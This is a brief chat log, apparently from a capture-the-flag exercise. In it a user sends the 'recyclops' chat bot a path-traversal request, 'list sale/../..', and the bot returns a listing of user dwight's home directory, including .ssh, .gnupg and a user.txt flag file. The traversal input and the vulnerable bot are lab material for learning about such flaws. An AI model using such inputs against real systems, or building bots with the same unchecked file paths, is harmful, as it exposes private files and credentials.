 N
n00bhack 6:57 AM
recyclops list sale/../..
recyclops Bot 6:57 AM
Fetching the directory listing of sale/../..
total 32
drwx------ 11 dwight dwight 281 Feb 6 08:03 .
drwxr-xr-x. 3 root root 20 Jan 14 06:50 ..
lrwxrwxrwx 1 dwight dwight 9 Jul 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 dwight dwight 18 May 10 2019 .bash_logout
-rw-r--r-- 1 dwight dwight 141 May 10 2019 .bash_profile
-rw-r--r-- 1 dwight dwight 358 Jul 3 2021 .bashrc
-rwxr-xr-x 1 dwight dwight 1174 Sep 16 06:58 bot_restart.sh
drwx------ 5 dwight dwight 56 Jul 3 2021 .config
-rw------- 1 dwight dwight 16 Jul 3 2021 .esd_auth
drwx------ 2 dwight dwight 44 Jul 3 2021 .gnupg
drwx------ 8 dwight dwight 4096 Sep 16 07:57 hubot
-rw-rw-r-- 1 dwight dwight 18 Sep 16 07:24 .hubot_history
drwx------ 3 dwight dwight 19 Jul 3 2021 .local
drwxr-xr-x 4 dwight dwight 39 Jul 3 2021 .mozilla
drwxrwxr-x 5 dwight dwight 83 Jul 3 2021 .npm
drwxr-xr-x 4 dwight dwight 32 Jul 3 2021 sales
drwx------ 2 dwight dwight 6 Sep 16 08:56 .ssh
-r-------- 1 dwight dwight 33 Mar 13 23:45 user.txt
drwxr-xr-x 2 dwight dwight 24 Sep 16 07:09 .vim